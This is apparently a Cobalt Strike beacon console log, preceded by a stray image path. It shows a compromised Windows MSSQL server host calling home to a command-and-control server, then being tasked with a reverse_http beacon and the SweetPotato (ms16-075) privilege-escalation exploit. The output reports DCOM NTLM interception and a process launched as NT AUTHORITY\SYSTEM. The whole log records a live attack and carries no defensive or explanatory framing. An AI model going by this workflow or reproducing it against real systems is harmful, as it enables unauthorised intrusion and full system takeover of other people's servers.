 [+] host called home, sent: 19 bytes
[+] host called home, sent: 42 bytes
[+] host called home, sent: 42 bytes
[+] host called home, sent: 28 bytes
[+] host called home, sent: 20 bytes
[*] Task Beacon to run windows/beacon_http/reverse_http (8 :16648) SweetPotato (ms16-075)
[+] host called home, sent: 878905 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] received output:
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] received output:
[+] Process created, enjoy!
Snaker独行者
[iZc4aduvpun04fZ] MSSQLSERVER/1912 (x64)
beacon>